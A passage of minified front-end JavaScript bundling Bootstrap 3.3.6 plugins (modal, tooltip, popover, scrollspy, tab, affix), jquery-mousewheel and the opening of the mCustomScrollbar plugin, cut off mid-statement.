o=this,n=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var n=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),n&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});n?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(i.TRANSITION_DURATION):o.$element.trigger("focus").trigger(s)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var o=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&n;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+n).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){o.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):a()}else e&&e()},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var o=t(this),n=o.attr("href"),s=t(o.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),a=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),o.data());o.is("a")&&i.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),e.call(s,a,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.tooltip",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};i.VERSION="3.3.6",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var a=n[s];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState?void(i.hoverState="in"):(clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),i.isInStateTrue()?void 0:(clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide())},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),a=this.getUID(this.type);this.setContent(),s.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&s.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,c=l.test(r);c&&(r=r.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),h=s[0].offsetWidth,u=s[0].offsetHeight;if(c){var p=r,f=this.getPosition(this.$viewport);r="bottom"==r&&d.bottom+u>f.bottom?"top":"top"==r&&d.top-u<f.top?"bottom":"right"==r&&d.right+h>f.width?"left":"left"==r&&d.left-h<f.left?"right":r,s.removeClass(p).addClass(r)}var m=this.getCalculatedOffset(r,d,h,u);this.applyPlacement(m,r);var g=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",g).emulateTransitionEnd(i.TRANSITION_DURATION):g()}},i.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,a=parseInt(o.css("margin-top"),10),r=parseInt(o.css("margin-left"),10);
isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top+=a,e.left+=r,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,c=o[0].offsetHeight;"top"==i&&c!=s&&(e.top=e.top+s-c);var d=this.getViewportAdjustedDelta(i,e,l,c);d.left?e.left+=d.left:e.top+=d.top;var h=/top|bottom/.test(i),u=h?2*d.left-n+l:2*d.top-s+c,p=h?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][p],h)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function o(){"in"!=n.hoverState&&s.detach(),n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),e&&e()}var n=this,s=t(this.$tip),a=t.Event("hide.bs."+this.type);return this.$element.trigger(a),a.isDefaultPrevented()?void 0:(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",o).emulateTransitionEnd(i.TRANSITION_DURATION):o(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),a={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},r=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,a,r,s)},i.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var c=e.left-s,d=e.left+s+i;c<a.left?n.left=a.left-c:d>a.right&&(n.left=a.left+a.width-d)}return n},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})};var o=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.popover"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.popover",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.3.6",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var o=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=o,this}}(jQuery),+function(t){"use strict";function e(i,o){this.$body=t(document.body),this.$scrollElement=t(t(i).is(document.body)?window:i),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function i(i){return this.each(function(){var o=t(this),n=o.data("bs.scrollspy"),s="object"==typeof i&&i;n||o.data("bs.scrollspy",n=new e(this,s)),"string"==typeof i&&n[i]()})}e.VERSION="3.3.6",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#./.test(n)&&t(n);return s&&s.length&&s.is(":visible")&&[[s[i]().top+o,n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=o)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=o,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tab");n||o.data("bs.tab",n=new i(this)),"string"==typeof e&&n[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.6",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=e.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),a=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(s),e.trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){var r=t(o);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},i.prototype.activate=function(e,o,n){function s(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}var a=o.find("> .active"),r=n&&t.support.transition&&(a.length&&a.hasClass("fade")||!!o.find("> .fade").length);a.length&&r?a.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),a.removeClass("in")};var o=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this};var n=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.affix"),s="object"==typeof e&&e;n||o.data("bs.affix",n=new i(this,s)),"string"==typeof e&&n[e]()})}var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.6",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return i>n?"top":!1;if("bottom"==this.affixed)return null!=i?n+this.unpin<=s.top?!1:"bottom":t-o>=n+a?!1:"bottom";var r=null==this.affixed,l=r?n:s.top,c=r?a:e;return null!=i&&i>=n?"top":null!=o&&l+c>=t-o?"bottom":!1},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),o=this.options.offset,n=o.top,s=o.bottom,a=Math.max(t(document).height(),t(document.body).height());"object"!=typeof o&&(s=n=o),"function"==typeof n&&(n=o.top(this.$element)),"function"==typeof s&&(s=o.bottom(this.$element));var r=this.getState(a,e,n,s);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var l="affix"+(r?"-"+r:""),c=t.Event(l+".bs.affix");if(this.$element.trigger(c),c.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:a-e-s})}};var o=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),o=i.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),e.call(i,o)})})}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t:t(jQuery)}(function(t){function e(e){var a=e||window.event,r=l.call(arguments,1),c=0,h=0,u=0,p=0,f=0,m=0;if(e=t.event.fix(a),e.type="mousewheel","detail"in a&&(u=-1*a.detail),"wheelDelta"in a&&(u=a.wheelDelta),"wheelDeltaY"in a&&(u=a.wheelDeltaY),"wheelDeltaX"in a&&(h=-1*a.wheelDeltaX),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(h=-1*u,u=0),c=0===u?h:u,"deltaY"in a&&(u=-1*a.deltaY,c=u),"deltaX"in a&&(h=a.deltaX,0===u&&(c=-1*h)),0!==u||0!==h){if(1===a.deltaMode){var g=t.data(this,"mousewheel-line-height");c*=g,u*=g,h*=g}else if(2===a.deltaMode){var v=t.data(this,"mousewheel-page-height");c*=v,u*=v,h*=v}if(p=Math.max(Math.abs(u),Math.abs(h)),(!s||s>p)&&(s=p,o(a,p)&&(s/=40)),o(a,p)&&(c/=40,h/=40,u/=40),c=Math[c>=1?"floor":"ceil"](c/s),h=Math[h>=1?"floor":"ceil"](h/s),u=Math[u>=1?"floor":"ceil"](u/s),d.settings.normalizeOffset&&this.getBoundingClientRect){var y=this.getBoundingClientRect();f=e.clientX-y.left,m=e.clientY-y.top}return e.deltaX=h,e.deltaY=u,e.deltaFactor=s,e.offsetX=f,e.offsetY=m,e.deltaMode=0,r.unshift(e,c,h,u),n&&clearTimeout(n),n=setTimeout(i,200),(t.event.dispatch||t.event.handle).apply(this,r)}}function i(){s=null}function o(t,e){return d.settings.adjustOldDeltas&&"mousewheel"===t.type&&e%120===0}var n,s,a=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],r="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(t.event.fixHooks)for(var c=a.length;c;)t.event.fixHooks[a[--c]]=t.event.mouseHooks;var d=t.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var i=r.length;i;)this.addEventListener(r[--i],e,!1);else this.onmousewheel=e;t.data(this,"mousewheel-line-height",d.getLineHeight(this)),t.data(this,"mousewheel-page-height",d.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var i=r.length;i;)this.removeEventListener(r[--i],e,!1);else this.onmousewheel=null;t.removeData(this,"mousewheel-line-height"),t.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var i=t(e),o=i["offsetParent"in t.fn?"offsetParent":"parent"]();return o.length||(o=t("body")),parseInt(o.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(e){return t(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};t.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})}),function(t){"undefined"!=typeof module&&module.exports?module.exports=t:t(jQuery,window,document)}(function(t){!function(e){var i="function"==typeof define&&define.amd,o="undefined"!=typeof module&&module.exports,n="https:"==document.location.protocol?"https:":"http:",s="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";i||(o?require("jquery-mousewheel")(t):t.event.special.mousewheel||t("head").append(decodeURI("%3Cscript src="+n+"//"+s+"%3E%3C/script%3E"))),e()}(function(){var e,i="mCustomScrollbar",o="mCS",n=".mCustomScrollbar",s={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},a=0,r={},l=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],h={init:function(e){var e=t.extend(!0,{},s,e),i=u.call(this);if(e.live){var l=e.liveSelector||this.selector||n,c=t(l);if("off"===e.live)return void f(l);r[l]=setTimeout(function(){c.mCustomScrollbar(e),"once"===e.live&&c.length&&f(l)},500)}else f(l);return e.setWidth=e.set_width?e.set_width:e.setWidth,e.setHeight=e.set_height?e.set_height:e.setHeight,e.axis=e.horizontalScroll?"x":m(e.axis),e.scrollInertia=e.scrollInertia>0&&e.scrollInertia<17?17:e.scrollInertia,"object"!=typeof e.mouseWheel&&1==e.mouseWheel&&(e.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),e.mouseWheel.scrollAmount=e.mouseWheelPixels?e.mouseWheelPixels:e.mouseWheel.scrollAmount,e.mouseWheel.normalizeDelta=e.advanced.normalizeMouseWheelDelta?e.advanced.normalizeMouseWheelDelta:e.mouseWheel.normalizeDelta,e.scrollButtons.scrollType=g(e.scrollButtons.scrollType),p(e),t(i).each(function(){var i=t(this);if(!i.data(o)){i.data(o,{idx:++a,opt:e,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:i.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var n=i.data(o),s=n.opt,r=i.data("mcs-axis"),l=i.data("mcs-scrollbar-position"),c=i.data("mcs-theme");r&&(s.axis=r),l&&(s.scrollbarPosition=l),c&&(s.theme=c,p(s)),v.call(this),n&&s.callbacks.onCreate&&"function"==typeof s.callbacks.onCreate&&s.callbacks.onCreate.call(this),t("#mCSB_"+n.idx+"_container img:not(."+d[2]+")").addClass(d[2]),h.update.call(null,i)}})},update:function(e,i){var n=e||u.call(this);return t(n).each(function(){var e=t(this);if(e.data(o)){var n=e.data(o),s=n.opt,a=t("#mCSB_"+n.idx+"_container"),r=t("#mCSB_"+n.idx),l=[t("#mCSB_"+n.idx+"_dragger_vertical"),t("#mCSB_"+n.idx+"_dragger_horizontal")];if(!a.length)return;n.tweenRunning&&U(e),i&&n&&s.callbacks.onBeforeUpdate&&"function"==typeof s.callbacks.onBeforeUpdate&&s.callbacks.onBeforeUpdate.call(this),e.hasClass(d[3])&&e.removeClass(d[3]),e.hasClass(d[4])&&e.removeClass(d[4]),r.css("max-height","none"),r.height()!==e.height()&&r.css("max-height",e.height()),w.call(this),"y"===s.axis||s.advanced.autoExpandHorizontalScroll||a.css("width",y(a)),n.overflowed=z.call(this),I.call(this),s.autoDraggerLength&&b.call(this),x.call(this),S.call(this);var 